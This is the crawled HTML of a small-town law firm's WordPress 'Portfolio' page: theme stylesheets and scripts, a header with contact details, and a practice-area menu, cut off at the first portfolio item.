

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.starkcountylawyers.com/portfolio/
body_size: 9987
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0" />
	<title>Portfolio | Stark County Lawyers - Pat Cusma Attorney</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.starkcountylawyers.com/xmlrpc.php">
	<link rel="shortcut icon" type="image/x-icon" href="https://www.starkcountylawyers.com/wp-content/uploads/2014/07/favicon.ico.gif" />
	
	<link rel="stylesheet" type="text/css" media="all" href="https://www.starkcountylawyers.com/wp-content/themes/christianus/stylesheets/skeleton.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.starkcountylawyers.com/wp-content/themes/christianus/stylesheets/base.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.starkcountylawyers.com/wp-content/themes/christianus/stylesheets/layout.css" />
		<link rel="stylesheet" type="text/css" media="all" href="https://www.starkcountylawyers.com/wp-content/themes/christianus/stylesheets/jquery.datetimepicker.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.starkcountylawyers.com/wp-content/themes/christianus/style.css" />
		<!--  <link rel="stylesheet" type="text/css" media="all" href="https://www.starkcountylawyers.com/wp-content/themes/christianus/stylesheets/custom-style-wizard.css" />-->
		<link rel='stylesheet' id='ot-web-font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic|Oswald:300,300italic,regular,italic,600,600italic&#038;subset=latin' type='text/css' media='all' />
	<script src="https://www.starkcountylawyers.com/wp-content/themes/christianus/js/jquery-1.8.0.min.js" type="text/javascript"></script>
	<!--[if lt IE 9]>
		<script src="https://www.starkcountylawyers.com/wp-content/themes/christianus/js/modernizr.custom.js"></script>
	<![endif]-->	<!--[if (gte IE 6)&(lte IE 8)]><script type="text/javascript" src="https://www.starkcountylawyers.com/wp-content/themes/christianus/js/selectivizr-min.js"></script><![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="Stark County Lawyers - Pat Cusma Attorney &raquo; Feed" href="https://www.starkcountylawyers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stark County Lawyers - Pat Cusma Attorney &raquo; Comments Feed" href="https://www.starkcountylawyers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stark County Lawyers - Pat Cusma Attorney &raquo; Portfolio Comments Feed" href="https://www.starkcountylawyers.com/portfolio/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.starkcountylawyers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.starkcountylawyers.com%2Fportfolio%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.starkcountylawyers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.starkcountylawyers.com%2Fportfolio%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='colorbox-css' href='https://www.starkcountylawyers.com/wp-content/themes/christianus/stylesheets/colorbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelementplayer-css' href='https://www.starkcountylawyers.com/wp-content/themes/christianus/stylesheets/mediaelementplayer.css' type='text/css' media='all' />
<link rel='stylesheet' id='JGM-CSS-css' href='https://www.starkcountylawyers.com/wp-content/themes/christianus/stylesheets/maps/jgm_style.css?ver=3.22' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode_stylesheet-css' href='https://www.starkcountylawyers.com/wp-content/themes/christianus/includes/shortcodes/css/tm-sc.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.starkcountylawyers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.starkcountylawyers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.starkcountylawyers.com/wp-content/themes/christianus/includes/shortcodes/js/tm-sc.js?ver=6.9" id="shortcodes-js-js"></script>
<script type="text/javascript" src="https://www.starkcountylawyers.com/wp-content/themes/christianus/js/ios-orientationchange-fix.js" id="ios-orientationchange-fix-js"></script>
<script type="text/javascript" src="https://www.starkcountylawyers.com/wp-content/themes/christianus/js/fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.starkcountylawyers.com/wp-content/themes/christianus/js/jquery.colorbox.js" id="colorbox-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=loadCaptcha&amp;render=explicit" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.starkcountylawyers.com/wp-content/themes/christianus/js/custom_captcha.js" id="google-recaptcha-custom-js"></script>
<link rel="https://api.w.org/" href="https://www.starkcountylawyers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.starkcountylawyers.com/wp-json/wp/v2/pages/548" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.starkcountylawyers.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.starkcountylawyers.com/portfolio/" />
<link rel='shortlink' href='https://www.starkcountylawyers.com/?p=548' />
<style type="text/css">
body {  font-family: Verdana; color: #000000; font-size: 14px; } h1,h2,h3,h4,h5{ color: #9ba5b0; } h1{ font-size: 34px; } h2{ font-size: 32px; } h3{ font-size: 24px; }h1,h2,h3,h4,h5 {font-weight:bold;}</style>
	 <!--[if (gte IE 6)&(lte IE 8)]>	<script> = javascript_include_tag 'selectivizr'</script>	<![endif]-->
		<script src="https://www.starkcountylawyers.com/wp-content/themes/christianus/js/functions.js" type="text/javascript" async="async"></script>
	<script src="https://www.starkcountylawyers.com/wp-content/themes/christianus/js/jquery.datetimepicker.js" type="text/javascript" ></script>
		<script src="https://www.starkcountylawyers.com/wp-content/themes/christianus/js/custom.js" type="text/javascript" async="async"></script>
		<style type="text/css">
						#welcome { background-color: #E6E6E6;color:#006389; }
				#welcome a{color:#006389;}
					#nav_wrapper {background: none repeat scroll 0 0 #597345 ; }
		#nav_wrapper ul li:hover{background: #475C37;}
		#nav_wrapper ul.menu li ul.sub-menu {border: 5px solid #475C37;}
		#nav_wrapper .select-menu {background: none repeat scroll 0 0 #597345;}
		#nav_wrapper ul.menu li ul.sub-menu li:hover a:hover, #nav_wrapper ul.menu li ul.sub-menu li:hover a.active, #nav_wrapper ul.menu li ul.sub-menu li.current-menu-item a {
    	color: #475C37		}
	#nav_wrapper ul li a {color:#FFFFFF;}
	.slider_rightSec p input.request_btn {
		background:#71CEEF;
	border-color: #71CEEF;
	color:#000000;
	 }
	p.local_phn {
	    background: none repeat scroll 0 0 #163252;
        color:#FFFFFF !important;
    }
	.slogan-fullw {display:block;width:100%;background-color:#FFFFFF;}
	#slogan h1, #slogan h2,#slogan_footer h1, #slogan_footer h2 {  color :#025B90;}
	#nav2 ul li a {  color: #FFFFFF}
	#nav2 ul li:first-child a { background: none repeat scroll 0 0 #9C2A00;}
	 #nav2 ul li:first-child a:hover { background: none repeat scroll 0 0 #9F1A13;}
	#nav2 ul li:nth-child(2) a {background: none repeat scroll 0 0 #8B8636;}
	#nav2 ul li:nth-child(2) a:hover {background: none repeat scroll 0 0 #9F1A13;}
    #nav2 ul li:nth-child(3) a { background: none repeat scroll 0 0 #89AB61;}
    #nav2 ul li:nth-child(3) a:hover { background: none repeat scroll 0 0 #9F1A13;}
    #nav2 ul li:last-child a { background: none repeat scroll 0 0 #A8A67A;}
    #nav2 ul li:last-child a:hover { background: none repeat scroll 0 0 #9F1A13;}
 	.main { background: none repeat scroll 0 0 #EFEFEF }
 		#content {background-color: #FFFFFF; }
	.one_third > h3 {color: #76722B;}
	.btn_blue a, a.Sbtn_blue { background:#319AED;border: 1px solid #319AED ;}
	.btn_blue a:hover, a.Sbtn_blue:hover { background:#319AED;border: 1px solid #319AED ;}
	a.read_more { color :#FFFFFF;}
	.testim2 {background-color: #DAD9BA; }
	.testimonial {color: #000000}
	.greybox {background-color: #CACACA;}
	#footer2 { background: none repeat scroll 0 0 #4A2316; }
	.footer_one .textwidget, .textwidget strong  {color:#000000;}
	#nav3 ul li a ,#copyright{
    color: #FFFFFF; }
          #slider,#footer1,.sidebar-form-bg  {background: url("https://www.starkcountylawyers.com/wp-content/themes/christianus/images/garden/slider_bg.png");}
            .testim1 {border-top: 32px solid #DAD9BA ;}
    .testimonial h3 {color:#9BA5B0;}
    .btn_garden a, a.Sbtn_garden,a.button-big1,span.button-big1,.btn_garden span, span.Sbtn_garden {background:#4E5C3D; border:1px solid #4E5C3D; }
      .btn_garden a:hover, a:hover.Sbtn_garden,a:hover.button-big1 {background:#4E5C3D; border:1px solid #4E5C3D;}
    p.phn_right a,a.button-big1,p.phn_right span,span.button-big1 {color:#FFFFFF!important; }
	body {background:}
			.widget_bullet  {background-color:#4AACFF;}
		.read_more a, a.read_more { background:#319AED;border: 1px solid #319AED ;}
	.read_more a:hover, a.read_more:hover { background:#319AED;border: 1px solid #319AED; }
		 .sidebar-form-bg { background:#9e954f}
		</style>
		    <!--Navigation Script Ends--> 
	    <style type="text/css">
	   
	    .logo_text strong {color:inherit;}
	    
	    </style>  

<style type="text/css">
#welcome a { max-width: 100%; display: block; }
</style>

</head>
<body class="wp-singular page-template page-template-portfolio-3-col page-template-portfolio-3-col-php page page-id-548 wp-theme-christianus">
<div class="container">


	<div id="welcome" >
		<div class="two-thirds column">
			<a href="https://www.starkcountylawyers.com/about-us/" target="_blank">Nothing is more important than your freedom</a>		</div>
		<div class="one-third column social">
						<a class="yt" href="http://www.youtube.com/Username" target="_blank"></a>
				<a class="gp" href="https://www.google.com/" target="_blank"></a>
				<a class="in" href="https://www.linkedin.com/" target="_blank"></a>
				<a class="tw" href="http://www.twitter.com/username" target="_blank"></a>
				<a class="fb" href="https://www.facebook.com" target="_blank"></a>
	        </div>
	</div>
	<div class="clear"></div>
		<div id="logo">
		<div class="one-third column">
					<a class="logo" href="https://www.starkcountylawyers.com" title="Stark County Lawyers - Pat Cusma Attorney"><img src="https://www.starkcountylawyers.com/wp-content/uploads/2015/04/logo6.png" alt="" /></a>
								 <span class="logo_text" style="font-size:16px;color:#000000;;text-align:center; font-weight:bold; font-family:Calibri" ><span class="tj-companyname">Pat Cusma Attorney and Counselor at Law</span></span>
			 		
		</div>
		<div class="one-third column"></div>
		<div class="one-third column fl_right">
			<div class="call-us">
				<div class="call-us">
											<p class="phn_right btn_garden">
																<a href="tel:[phone]">Call Us Now <br> (330) 454-9960</a>
													</div>
			</div>
		</div>
	</div>
		<div class="clear"></div>
	</div>
	<div class="nav_main"> 
		
	<nav id="nav_wrapper">
		<div class="container">
		<div class="menu-1-top-navigation-menu-container"><ul id="menu-1-top-navigation-menu" class="menu"><li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-680"><a href="https://www.starkcountylawyers.com/">Home</a></li>
<li id="menu-item-676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-676"><a href="https://www.starkcountylawyers.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.starkcountylawyers.com/customers-feedback/">Reviews</a></li>
</ul>
</li>
<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.starkcountylawyers.com/visa-and-immigration/">Divorce Law</a></li>
<li id="menu-item-686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-686"><a href="https://www.starkcountylawyers.com/criminal-law/">Criminal Law</a></li>
<li id="menu-item-687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687"><a href="https://www.starkcountylawyers.com/civil-law/">Probate Law</a></li>
<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-684"><a href="https://www.starkcountylawyers.com/work-permit/">Lawyer Services</a>
<ul class="sub-menu">
	<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="https://www.starkcountylawyers.com/work-permit/">Estate Law</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a href="https://www.starkcountylawyers.com/will-and-testament/">Will and Testament</a></li>
	<li id="menu-item-689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://www.starkcountylawyers.com/property-law/">Property Law</a></li>
	<li id="menu-item-690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://www.starkcountylawyers.com/intellectual-property-law/">Domestic Relations</a></li>
	<li id="menu-item-691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://www.starkcountylawyers.com/divorce-law/">Divorce Law</a></li>
	<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://www.starkcountylawyers.com/company-registration/">Estate Planning</a></li>
</ul>
</li>
<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://www.starkcountylawyers.com/contact-us/">Contact Us</a></li>
</ul></div>		<div class="clear"></div>
		<select class="select-menu"><option value="https://www.starkcountylawyers.com/" >Home</option><option value="https://www.starkcountylawyers.com/about-us/" >About Us</option><option value="https://www.starkcountylawyers.com/customers-feedback/" >Reviews</option><option value="https://www.starkcountylawyers.com/visa-and-immigration/" >Divorce Law</option><option value="https://www.starkcountylawyers.com/criminal-law/" >Criminal Law</option><option value="https://www.starkcountylawyers.com/civil-law/" >Probate Law</option><option value="https://www.starkcountylawyers.com/work-permit/" >Lawyer Services</option><option value="https://www.starkcountylawyers.com/work-permit/" >Estate Law</option><option value="https://www.starkcountylawyers.com/will-and-testament/" >Will and Testament</option><option value="https://www.starkcountylawyers.com/property-law/" >Property Law</option><option value="https://www.starkcountylawyers.com/intellectual-property-law/" >Domestic Relations</option><option value="https://www.starkcountylawyers.com/divorce-law/" >Divorce Law</option><option value="https://www.starkcountylawyers.com/company-registration/" >Estate Planning</option><option value="https://www.starkcountylawyers.com/contact-us/" >Contact Us</option></select>		<div class="clear"></div>
		</div>
	</nav>
	<div class="clear"></div>
	
</div>


<div class="clear"></div>
<!-- main -->
<div class="main">
	<div id="content" class="container">
		<div class="sixteen columns">
			<div class="somepad">
				<h1 class="entry-title">Portfolio</h1>
			</div>
		</div>
				
		
		<section class="cols portfolio columns3">
		
			<div class="one-third column">
				<article id="post-278" class="portfolio-item somepad">
					<div class="entry-content">
						<header class="entry-header">
							
							<div class="entry-thumbnail">
